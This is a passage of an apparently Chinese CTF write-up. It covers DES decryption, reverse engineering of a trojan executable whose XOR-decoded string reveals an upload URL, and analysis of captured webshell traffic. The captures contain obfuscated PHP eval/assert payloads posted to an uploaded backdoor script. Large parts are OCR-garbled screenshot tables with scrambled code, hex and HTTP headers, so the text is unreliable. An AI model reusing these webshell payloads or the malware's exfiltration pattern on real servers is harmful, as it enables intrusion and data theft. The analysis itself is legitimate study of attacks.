# 1, 4, 11, 13, 12, 3, 7, 14, 10, 15, 6, 8, 0, 5, 9, 2, # 6, 11, 13, 8, 1, 4, 10, 7, 9, 5, 0, 15, 14, 2, 3, 12], # # # S8 # [13, 2, 8, 4, 6, 15, 11, 1, 10, 9, 3, 14, 5, 0, 12, 7, # 1, 15, 13, 8, 10, 3, 7, 4, 12, 5, 6, 11, 0, 14, 9, 2, # 7, 11, 4, 1, 9, 12, 14, 2, 0, 6, 10, 13, 15, 3, 5, 8, # 2, 1, 14, 7, 4, 10, 8, 13, 15, 12, 9, 0, 3, 5, 6, 11], # S1 [14, 13, 4, 1, 2, 15, 11, 8, 3, 10, 6, 12, 5, 9, 0, 7, 0, 15, 7, 4, 14, 2, 13, 1, 10, 6, 12, 11, 9, 5, 3, 8, 4, 1, 14, 8, 13, 6, 2, 11, 15, 12, 9, 7, 3, 10, 5, 0, 15, 12, 8, 2, 4, 9, 1, 7, 5, 11, 3, 14, 10, 0, 6, 13], # S2 [15, 1, 8, 14, 6, 11, 3, 4, 9, 7, 2, 13, 12, 0, 5, 10, 3, 13, 4, 7, 15, 2, 8, 14, 12, 0, 1, 10, 6, 9, 11, 5, 0, 14, 7, 11, 10, 4, 13, 1, 5, 8, 12, 6, 9, 3, 2, 15, 13, 8, 10, 1, 3, 15, 4, 2, 11, 6, 7, 12, 0, 5, 14, 9], # S3 [10, 0, 9, 14, 6, 3, 15, 5, 1, 13, 12] tr; /11,040,520.18; //920312

2、明文密码给了welcome,直接DES解密就好了,中间还有个unicode编码,直接用binascii库解码就可以了

EXP脚本如下:

```
# -*- coding:utf-8 -*-
import pyDes,binascii
c='a669ca04e31c244d9dd2decc1f2678a4624986567b25af5d'
key='welcome'.encode()+b'\x00'
print(key)
d=pyDes.des(key,'ECB')
```

print(d.decrypt(binascii.unhexlify(c)))

运行结果如下:



# ##失窃的文件

- 1、下载解压发现12306\_aux.exe文件会报毒,锁定为木马文件
- 2、IDA打开12306\_aux.exe文件,定位关键字符



3、找到关键代码,将byte 42A8F8中的数据每一个都异或0x91



https://blog.csdn.net/y920312

; DATA XREF: sub\_408170+1AD1r ; sub\_408170+1841o ...

4、解密脚本如下:

执行得到结果:

| ✓ ■ yuebao<br>1月.xisx<br>2月.xisx<br>3.2月.xisx<br>3.2月.visx | 4 5 6    | # @Author : ZhangQZ<br># @Email : 834130827@qq.com<br># @File : <u>decyp</u> t.py |
|------------------------------------------------------------|----------|-----------------------------------------------------------------------------------|
| 前 月报.xisx                                                  | 7        | e# @Software: PyCharm                                                             |
| 品 关键业务油理成效月段整理制法.py                                        | 8        | txt = [_0xf0, 0xf2, 0xf4, 0xf5, 0xe4, 0xf7]                                       |
| 時期結構有产量理.py                                                | 9        | result = ""                                                                       |
| Scratches and Consoles                                     | 18       | for i in txt:                                                                     |
| - History Callers is Barriella                             | 11       | result += chr(i^8x91)                                                             |
|                                                            | 12       | print result                                                                      |
|                                                            |          |                                                                                   |
| <pre>c decypt × decypt × d:\python2.7\python.</pre>        | exe D:/p | y_script/pyshark/decypt.py                                                        |
| 1 headuf                                                   |          |                                                                                   |
| acedor                                                     |          |                                                                                   |
| = acedor                                                   |          |                                                                                   |

# 得到压缩包密码: aceduf

5、对压缩包进行解密,发现word文件加密,还需要密码才能打开。

| F | 密码                                                            | ?      | ×      |
|---|---------------------------------------------------------------|--------|--------|
| Ì | 青键入打开文件所需的密码<br>C:\\zhang\AppData\Local\Temp\Rar\$DIb8108.444 | 419\ur | l.docx |
|   |                                                               |        |        |
|   | 确定                                                            | Ę      | 则消     |

6、IDA定位关键代码

| <pre>GetCurrentDirectoryA(0x288u, &amp;Buffer);<br/>sub_4091A0(&amp;Buffer, "%s\\%s", &amp;Buffer);<br/>if [ H&amp;SAStartup(0x202u, &amp;HSAData) &amp;&amp; LOBYTE(H<br/>{<br/>while ( 1 )<br/>{<br/>Sleep(0x927C0u);<br/>if ( lInternetCheckConnectionA("http://whw<br/>&amp;&amp; lInternetCheckConnectionA("http://whw<br/>&amp;&amp; lInternetCheckConnectionA("http://whw<br/>&amp;&amp; linternetCheckConnectionA("http://whw<br/>&amp;&amp; beak;<br/>}<br/>sub_407FC0(&amp;Buffer);<br/>v4 = &amp;pszIn<br/>if ( pdzIn )<br/>{<br/>do</pre> | SAData.wVersion<br>is.chinaz.com",<br>.baidu.com", lu<br>lagz.net", lu, | 1u, 0<br>(1, 0)<br>(0) ) | 2 && HIBYTE(WSAData.wHighVersion) == 2 )<br>9) |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------------------|------------------------------------------------|
| *v4++ ^= 0x91u;                                                                                                    |                                                                         |                          |                                                |
| while ( *v4 );                                                                                                    |                                                                         |                          |                                                |
| pcch0ut = 4096:                                                                                                    |                                                                         |                          |                                                |
| HelGetPart4(Resth RestOut Reschout 20                                                                                                    | 0).                                                                     |                          |                                                |
|                                                                                                    |                                                                         |                          |                                                |
| .data:0042A9F8 pszIn                                                                                                    | db                                                                      | 0F9h                     | 1                                              |
| .data:0042A9F8                                                                                                    |                                                                         |                          |                                                |
| .data:0042A9F9                                                                                                    | db                                                                      | 0E5h                     |                                                |
| .data:0042A9FA                                                                                                    | db                                                                      | 0E5h                     |                                                |
| .data:0042A9FB                                                                                                    | db                                                                      | 0E1h                     |                                                |
| .data:0042A9FC                                                                                                    | db                                                                      | ØABh                     |                                                |
| .data:0042A9FD                                                                                                    | db                                                                      | ØBEh                     |                                                |
| .data:0042A9FE                                                                                                    | db                                                                      | <b>ØBEh</b>              |                                                |
| .data:0042A9FF                                                                                                    | db                                                                      | 0A0h                     |                                                |
| .data:0042AA00                                                                                                    | db                                                                      | 0A1h                     |                                                |
| .data:0042AA01                                                                                                    | db                                                                      | 0A1h                     |                                                |
| .data:0042AA02                                                                                                    | db                                                                      | ØBFh                     |                                                |
| .data:0042AA03                                                                                                    | db                                                                      | 0A5h                     |                                                |
| .data:0042AA04                                                                                                    | db                                                                      | 0A5h                     |                                                |
| .data:0042AA05                                                                                                    | db                                                                      | <b>ØBFh</b>              |                                                |
| .data:0042AA06                                                                                                    | db                                                                      | 0A2h                     |                                                |
| .data:0042AA07                                                                                                    | db                                                                      | 0A2h                     |                                                |
| .data:0042AA08                                                                                                    | db                                                                      | <b>ØBFh</b>              |                                                |
| .data:0042AA09                                                                                                    | db                                                                      | 0A9h                     |                                                |
| .data:0042AA0A                                                                                                    | db                                                                      | ØBEh                     |                                                |
| .data:0042AA0B                                                                                                    | db                                                                      | 0E4h                     |                                                |
| .data:0042AA0C                                                                                                    | db                                                                      | 0E1h                     |                                                |
| .data:0042AA0D                                                                                                    | db                                                                      | ØFDh                     |                                                |
| .data:0042AA0E                                                                                                    | db                                                                      | ØFEh                     |                                                |
| .data:0042AA0F                                                                                                    | https://db                                                              | 9Feh                     |                                                |
| .data:0042AA10                                                                                                    | db                                                                      | 0F5h                     |                                                |
|                                                                                                    |                                                                         |                          |                                                |

#### EXP解码如下:

| <ul> <li>In each Crystanipheron</li> <li>In each</li> </ul>                                                                                                    | G-N                                                          | E F Zends ↑ 4 E F <sub>E</sub> R T                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| Bit Vocke     Bit Vocke     Bit Vocke | <pre>0</pre>                                                 | <ul> <li>2 △ mpane mappert basis</li> <li>27]</li> <li>2 △ mpane mappert basis</li> <li>4 → mpane mappert basis</li> <li>4 → mpane mappert</li></ul> | (á , |
| <pre>&gt;&gt; desyst - &gt;&gt; + D:Upythan2.7Upythan. + accevd = S http://260.44.35.8/su = Process finished wit </pre>                                                                                                    | exe D:/py_script/pyshark/decypt.pr<br>pload<br>h exit code 0 |                                                                                                    |      |

得到解密密码为: http://100.44.33.8/upload

7、输入密码,得到flag。

| No. No. No. No. No. No. No. No. No. No. | 単成 (西文王) -  五日<br>  単 「 泉 - au x | × A | As - 2 | * * M | E · E · Y |      | ×-1   | 1   r<br>- | Aa8bCoDi<br>,正文 | Aa8bCcD<br>7 元IRN | AaBi | AaBbC         | AaBbC | AaBbt<br>ansa | AASECID<br>Refittere | 4480-CaD<br>1848 | AAROCAD<br>HIDINA | A |
|-----------------------------------------|----------------------------------|-----|--------|-------|-----------|------|-------|------------|-----------------|-------------------|------|---------------|-------|---------------|----------------------|------------------|-------------------|---|
| Rive o                                  |                                  | 7a  |        | -     |           | 878  |       | 5          |                 |                   |      |               |       |               | HUC.                 |                  |                   |   |
|                                         |                                  | fla | ag{i   | cs3e4 | 40d8c0    | 38cb | o202c | d3(        | )e2ee           | ad40              | e797 | 4}↔<br>://blo |       |               |                      |                  |                   |   |

# ## findbackdoor

1、使用wireshark查看流量有点像菜刀流量

| constructor():: Use of undefined constant contended - assumed 'cancended' in cbc:(phpStudy)MMA(upleads)security.php/bs on line cbs1/bschr/s<br>WithWithWithWithWithWithWithWithWithWith                                                                                                    |                                                                                                    |                                                 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>XprivativeS1 /vploads/security.php (HTVL.1<br/>K-forund=6.forus 158.188.18.78<br/>Befere: http://192.188.179.265<br/>Center.impriv.impriv.com/sec/forus/lance/forus/lance</pre>                                                                                                    | <b>Notice</b> : Use of undefined of                                                                                                    | constant endendend - assumed 'endend            | cmd' in <b>C:\phpStudy\WW\uploads\security.php</b> on line <b>1</b><br>                                                                                                    |
| X-formated-for: 10:180:120.78 Gotten: Type: application/-www-form:intenceded Gotten: Type: application/-www-form:intenceded Gotten: Type: application/-www-form:intenceded Gotten: Type: application/-www-form:intenceded Gotten: Type: application/-www-form:intenceded Gotten: Type: application/-www-form: application/-www-form: application/-wwww-form: application/-wwwww-form: application/-www                                                                                                    | XiviXivPOST /uploads/security.php                                                                                                    | HTTP/1.1                                        |                                                                                                    |
| <pre>werter: Ittls://ist.inc.ac//<br/>ists:/ac//ist.inc.ac//<br/>ists:/ac//ist.inc.ac//<br/>ists/ists/ists/ists/ists/ists/ists/is</pre>                                                                                                    | X-Forwarded-For: 162.168.128.70                                                                                                    |                                                 |                                                                                                    |
| <pre>bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldo.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.8; =http://www.baldoc.com/search/spider.html) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.4; bits) bits:=grant: Rev111s/s 40 (competible; Baldopide/2.4; bits) bits:=grant:</pre>                                                                                                    | Content Turne: application/x star fo                                                                                                    | heboraelau an                                   |                                                                                                    |
| <pre>inst:: 392.106.129.204 (Section 2) Instruments (Section 2) Instruments (S</pre>                                                                                                    | User-Arent: Norilla/5.0 (compatibl                                                                                                    | a: Baidusnider/2.0: abttp://www.bai             | du. com/search/seider. html)                                                                                                    |
| Content-Length: 200<br>Cathe-Control: no-cathe<br>Cathe-Control: no-cathe                                                                                                    | Host: 192,168,179,245                                                                                                    | a, output / 110, 1000////                       | and could be an only all and all all all all all all all all all al                                                                                                    |
| Gathe-Control: no-cache  cndendes-erroy.app("ess"."ert",arroy("er"."Al(\"\\\Soc330\\"Ba"."SEG"."4_dEC."OdE\\';gev"."Al(\\\ Soc320, 'Galaxy:Barby:Barby                                                                                                    | Content-Length: 780                                                                                                    |                                                 |                                                                                                    |
| cmccmdcmd-array_map("ms", "et", array("ev", "Al(('\\Soct30\\\"Ba", "565", "4_dEC," "OE\\\";@ev", "al(\\\<br>Soct"(Guiwes/2200bale_387XL220bale_2387XL220bale_23                                                                                                    | Cache-Control: no-cache                                                                                                    |                                                 |                                                                                                    |
| <pre>text content type: pack type://www.file/content/content/c</pre>                                                                                                    | cadradead-seess assiftseet test a                                                                                                    |                                                 | CT TA 40-T PO401117.000.0 Po1/111                                                                                                    |
| <pre>setEllD2TVSTPMSTreadEllD2TVSTPMSTreadEllD2TVSTDVSTPMSTreadEllD2TVSTDVSTDVSTDVSTDVSTDVSTDVSTDVSTDVSTDVST</pre>                                                                                                    | \$vv('06]uu/92780nTeRor38sVX147X1vh                                                                                                    | 11:11:0000:12:0000:12:000:00(1) 00 . 30         | 0 . 4_0EC . ODE(\) ;#PY . #1(\)<br>KTto71NDSERPAVSUBIPT(weNS451 (AnX)+&r2V8X21h721(X1E1h3R1r19vd#S8ub(1)KDAn03877bBinhve1                                                                                                    |
| <pre>plu/pro/pair/skitzPigics/mst/shifts/lip/lip/shifts/lip/shifts</pre>                                                                                                    | WEBZI1k7JEY9J0M6XFxwaH8TdHWkeVxcVI                                                                                                    | dXXFx1cGxvYWRzXFxyZXZ1cnN1c2h1bGwue             | <pre>mlwJztmdw5jd6lvbi8kZigkcC17J609Q6RocigkcCk7d2hob6UoQCRwPSRtLT5yZWFkKCkpeyRwZj0kcC41L</pre>                                                                                                    |
| Bull X17006650EDP2vc 20x5CTu072eb320H4uPD_1Nev2 AWRHCOLT[PseMEcjEgicCC7Pd1aWC1zPC1gicEjigHisp2DNov2Y72BH6uphmadecLX2V4ADDBcygidEiEXDFQMvG61<br>Dute: Sum, 0 3 Jun 2018 10:11:55 GHt<br>Server: Apecked, 4.2.1 (Minisp2 OpenSSi/1.0.2) PMP/5.4.45<br>Content-Length: 158<br>Content-Length: 158<br>Content-Length: 159<br>Content-Length: 159<br>Content-Length: 159<br>Cather Server: Apecked Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 159<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 250<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 250<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 250<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 250<br>Cather Server: Appcheck 2000<br>Cather Server: Appcheck 2000<br>Cather Server: Appcheck 2000<br>PMP/5.4.45<br>Content-Length: 250<br>Cather Control: no-cache<br>ExclusionContent 2000<br>Cather Server: Appcheck 2000<br>Cather Server: Appcheck 2000<br>Cather Control: No-cache<br>ExclusionContent 2000<br>Cather Server: Appcheck 2000<br>Cather Server: Appcheck 2000<br>Cather Server: Appcheck 2000<br>Cather Control: No-cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>ExclusionContent 2000<br>Cather Control: No-Cache<br>Exclusion                                                                                                    | yIu3GY7aWYoKG1zX2RpcigkcGYpKSYmKCR                                                                                                    | ImIT01L11p31YoJGYhP5IuL11pKXtAY2htb2            | Qo3HBmLDA3Nzcp02RmKCRu21k7FW1mKG1zX22pbGUo3HBmK517QGNobM9kKCRu21uuAlizc3KTtAdM5saM5rKC                                                                                                    |
| augeRik2FifeDiLigioNCT_00072MebgLikeE211x720LIKCF"));(');');');HTP/1.1 200 OK<br>Date: Sum, GD and DiB BitTisS Gott<br>Server: Apuche/2.4.21 (Min2) OpenSSL/1.0.2] PMP/S.4.45<br>K-Paered-By: PMP/S.4.45<br>Content-Length: 158<br>Content-Length: 158<br>Content-Length: 158<br>Content-Length: 158<br>Content-Length: 159<br>Description: Content-Length: 158<br>Content-Length: 159<br>Description: Content-Length: 159<br>Content-Length: 159<br>Content-Length: 159<br>Description: Content-Length: 159<br>Content-Length: 159<br>Description: Content-Length: 159<br>Content-Length: 159<br>Co | Ru21k7fX8kb58%28Y2xvc2UoKTtAY2htb2                                                                                                    | No3HAsMDc3Nyk7cmV0dX3uIEBybMRpcigkc             | Ck7fWlmKG1zX2RpcigkRikp2bWobyhkZigkRikp02Vsc2V72bWobyhmaWx1X2V4aX0WcygkRik32FQHVubG1                                                                                                    |
| Date: Sum, 09 Jun 2008 10:11:56 Off<br>Server: Appl. 21.21 (10:12) OpenSS./1.0.21 PHP/S.4.45<br>Schemet By: PhP/S.4.45<br>Content-Type: text/mini<br>Op/ /a<br>ObjEctor/Do: Use of undefined constant cedceded - assumed 'cedcedced' in cbxC:\phpStudy\MM\uploads\security.php//b> on line cbx1                                                                                                    | waygkRik%2FIjEi0iIwIjoiMCIp03072WM                                                                                                    | <pre>iobygiWEBZIik72GliKCk7'));\");"));HT</pre> | TP/1.1 280 OK                                                                                                    |
| Server: equice/Lat.21 (Mill2) (peros/Lat.21 (Mill2) (peros/Lat.24) (Mill2) (peros/Lat.24) (Mill2) (Peros/Lat.24) (Mill2) (Peros/Lat.24) (Mill2) (Mill2)                                                                                                    | Date: Sun, 03 Jun 2018 10:11:56 GM                                                                                                    |                                                 |                                                                                                    |
| Content-Length: 159<br>Content-Length: 159<br>Content-Lype: text/html<br>Content-Lype: text/html<br>Cont                                                                                                    | Server: Apache/2.4.23 (Win32) Open<br>V. Downrod, But 1949/5 4 45                                                                                                    | ISSL/1.0.2] PHP/S.4.45                          |                                                                                                    |
| Content-Type: text/html  chr /p  content-Type: text/html  chr /p  content-Type: text/html  chr /p  content-Type: text/html  chr /p  content-Type: text/html  chr /p  content-Type: contlors.score.form-unlenceded  cmccoded = assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClcccbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClcccbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClccbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClccbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClcbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClcbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl cbbClcbb: Use of undefined constant cmccmdomd - assumed 'redcadced' in cbbC:\phpStudy\WM(uploads\security.php/b) on line cbbl content-tage: inpl.(intl::w-cdbb) Cachecontrol::w-cdbb Cachecontrol::w-cdbb Cachecontrol::w-cdbb Cachecontrol::w-cdbb Cachecontrol::w-cdbbb/Cachecontrol::w-cdbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbbb/Cachecontrol::w-cdbbbbbb/Cachecontrol::w-cdbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb                                                                                                    | Content-Length: 158                                                                                                    |                                                 |                                                                                                    |
| Cbr />         Child Text Cord Constant condended - assumed 'condended' in cbx2:phpStudy/MM/uploads/security.php         Ubst-file       Status         Ubst-file       Status         Ub                                                                                                    | Content-Type: text/html                                                                                                    |                                                 |                                                                                                    |
| <pre>dbr /s biblioticc(b): Use of undefined constant cedcedced - assumed 'cedcedced' in dbcCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) biblioticc(b): Use of undefined constant cedcedced - assumed 'cedcedced' in dbcCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) biblioticc(b): Use of undefined constant cedcedced - assumed 'cedcedced' in dbCCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) biblioticc(b): Use of undefined constant cedcedced - assumed 'cedcedced' in dbCCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) biblioticc(b): Use of undefined constant cedcedced - assumed 'cedcedced' in dbCCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) constant cedcedced - assumed 'cedcedced' in dbCCigboStudyUMM(uploads)security.php/bb on line db3(/bb/br /s) Constant cedcedced - assumed 'cedcedcedcedcedcedcedcedcedcedcedcedcedc</pre>                                                                                                    |                                                                                                    |                                                 |                                                                                                    |
| Condition(1): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security, php HTTP:11.<br>Uptor Agent: Norlling): Johands (security): Johands (security): Johands (s                                                                                                    | <br>                                                                                                    |                                                 |                                                                                                    |
| with any final field in the field in the field in th                                                                                                    | <b>Abstraction of the second second s</b> | ionstant cmdcmdcmd - assumed 'cmdcmd            | cmd' in <b>C:\phpStudy\WWW\uploads\security.php</b> on line <b>1</b><br>cm />                                                                                                    |
| Content - Type: application/s-waw-few-wellencoded #efrere: http://jac.ide.jp.ab/ #efrere: http://jac.ide.jp.ab/ #st: 1391 Cather Control: - each #content-i-each #content-i-ea                                                                                                    | User-Agent: Mozilla/5.0 (compatibl                                                                                                    | e: Raidusnider/2.8: ahttn://www.hai             | du.com/search/solider.html)                                                                                                    |
| Beferer:         http://192.164.179.265           Dost:         39.164.179.265           Dost:         39.164.179.265           Content-Lengt:         35.93           Cache-Control:         n-cache           Acche-Control:         North 20.169.179.265           Dost:         39.161.179.265           Content-Lengt:         35.93           Cache-Control:         North 20.169.179.265           Before:         39.161.111.100.1112.000.1127.010.1112.000.1127.000.1112.000.1112.                                                                                                    | Content-Type: application/x-www-fo                                                                                                    | rm-urlencoded                                   | and compared on a particular product of the particular product of the  |
| Host: 192, 168, 179, 265         Content-Length: 3519         Cache-Control: - control: - contro: - contro: - contro: - contro: - control: - control                                                                                                    | Referer: http://192.168.179.245                                                                                                    |                                                 |                                                                                                    |
| Content-Length: 3539<br>Cache-Control, no-cache<br>Kedicadicadi-array_map("ass"."ert", array("er", "Al(\"\\\$xxX3D\\\"Ba", "SEG", "4_dEC", "OE(\\";@er", "al(\\\<br>Soci, "Galawd: ZuRolade; 38:YXL47Dy:bl3LtaUX[Tp0Re122466];ZVP+aidp264[Tp2LingX5F47VXS00[Tp1]endS124];SUC4220021h221;SUF1b3R1:19ydd5Bwl1100Ap03072Ablobyg1<br>bx:LintLinuxYyr27D212[0];Tp0D102695bwl12002000000000000000000000000000000000                                                                                                    | Host: 192.168.179.245                                                                                                    |                                                 |                                                                                                    |
| Cache-Control: no-cable           Reconcedurations           Reconcedurations           Re                                                                                                    | Content-Length: 3519                                                                                                    |                                                 |                                                                                                    |
| <pre>standardsmisery gap("est", "ert", art", "art", "art,", "art,", "art</pre>                                                                                                    | Cache-Control: no-cache                                                                                                    |                                                 |                                                                                                    |
| Soci Collawide:2000/Line:2000/Line:                                                                                                    | &cmdcmdcmd-array map("ass","ert",a                                                                                                    | erray("ev","A1(\"\\\\$xxx\$30\\\\"8a","5        | E6", "4 dEc", "OdE\\\";@ev", "al(\\\                                                                                                    |
| HERTING TOPS (PMGF and HET R/M Verk (LGK) (LGK) (MRLXF Y) 2021 (All (2h)) (Add (PMG) (MRLXF Y) 2021 (All (2h)) (Add (PMG) (MRLXF                                                                                                    | \$xxx("QG1uaV9zZXQoImRpc3BsYX1fZXJyb                                                                                                    | 3JzIiwiMCIp008zZXRFdG1tZV9saWipdCgo             | KTtpZIhQSF84VkVSU01PTjwnNS4zLjAnKXtAc2V0X21hZ21jX3F1b3R1c19ydwS8wW11K0Ap0307ZMIobyg1                                                                                                    |
| 1xx11114xYyY775012(01)1mb0106/3095ka1x201528/02/00/py/fkt/by/S5140/02/92/56257825gm/55cc 29/12/89/K5(1)12/80102/87/2014559623866626639335236656238696768767     1x52572425945386459784552114772015475485959     1x525724459745474945388674877486959849748749459738000000000000000000000000000000000000                                                                                                    | WEBZI1k73GY930M6XFxwaHBTdHVkeVxcV1                                                                                                    | dXXFx1cGnvYWRzXFxyZXZ1cnN1c2h1bGwue             | mlwJzskYz0kX18PU1RbInox11073GM9c3RyX331cGxhY2UoI1xyIiwiIiwkYyk73GM9c3RyX331cGxhY2UoI                                                                                                    |
